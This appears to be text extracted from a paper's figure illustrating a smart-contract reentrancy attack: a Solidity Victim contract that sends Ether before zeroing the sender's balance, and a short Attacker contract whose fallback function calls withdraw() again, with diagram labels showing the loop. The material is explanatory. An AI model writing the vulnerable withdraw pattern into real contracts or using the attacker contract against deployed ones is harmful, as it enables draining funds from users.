 Victim Contract
1 Contract Victim{
2 //...
3 function withdraw(){
4 uint amount = balance[msg.sender];
5 msg.sender.call.value(amount)();
6 balance[msg.sender] = 0;
7 }
8 }
withrdraw
Ether
trigger fallback
withrdraw
Ether
⋮ ⋮
Attacker Contract
Contract Attacker{
function money(address addr){
Victim(addr).withdraw();
}
function () payable{
Victim(addr).withdraw();
}
}